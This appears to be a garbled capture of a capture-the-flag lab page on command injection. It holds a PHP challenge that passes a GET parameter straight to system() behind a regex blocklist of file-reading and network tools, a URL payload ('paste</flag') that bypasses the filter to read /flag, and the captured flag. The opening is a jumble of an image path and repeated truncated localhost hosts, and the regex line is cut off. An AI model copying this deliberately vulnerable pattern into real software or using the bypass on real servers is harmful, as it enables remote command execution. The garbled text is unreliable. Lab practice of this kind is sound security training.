 rce-labs localhost:808 localhost:808 localhost:808 localhost:808 localhost:808 localhost:808 localhost:808 localhost:808 localhost:80 localhost:808 loca
http://localhost:8080/less-50/?cmd=paste</flag
<?php
# /flag
highlight_file(__FILE__);
$cmd = $_GET['cmd'] ?? 'echo "<br>Ciallo～(∠・ω< )⌒★"';
$pattern = '/cat|tac|head|tail|more|less|nl|sort|uniq|dd|rev|od|xxd|hexdump|base32|base64|strings|grep|file|date|diff|find|cp|mv|ping|cu
\"|\?|\*|\\\\/';
if(!preg_match($pattern,$cmd)){
system($cmd);
} flag{a63b4d37-7681-4850-b6a7-0d7109febb19}